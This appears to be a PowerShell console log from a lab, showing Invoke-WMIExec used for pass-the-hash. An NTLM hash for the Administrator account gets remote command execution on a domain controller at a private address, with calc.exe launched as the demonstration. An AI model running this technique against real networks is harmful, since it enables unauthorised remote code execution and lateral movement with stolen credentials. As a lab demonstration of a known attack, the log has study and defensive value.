 PS C:\Users\flash>
PS C:\Users\flash>
PS C:\Users\flash> Import-Module C:\Users\flash\Desktop\Invoke-WMIExec.ps1
PS C:\Users\flash> Invoke-WMIExec -Target 192.168.100.20 -Domain TESTDOMAIN -Username TEST -Hash F6F38B793DB6A94BA04A52F
1D3EE92F0 -Command "command or launcher to execute" -verbose
详细信息: Connecting to 192.168.100.20:135
PS C:\Users\flash> Invoke-WMIExec -Target 192.168.138.138 -Domain sun.com -Username Administrator -Hash dbc03798c7b17ca4
75694b8c6eca3459 -Command "calc.exe" -verbose
详细信息: Connecting to 192.168.138.138:135
详细信息: WMI reports target hostname as DC
详细信息: [+] sun.com\Administrator accessed WMI on 192.168.138.138
详细信息: [*] Using DC for random port extraction
详细信息: [*] Connecting to 192.168.138.138:49154
详细信息: [*] Attempting command execution
[+] Command executed with process ID 1944 on 192.168.138.138
PS C:\Users\flash>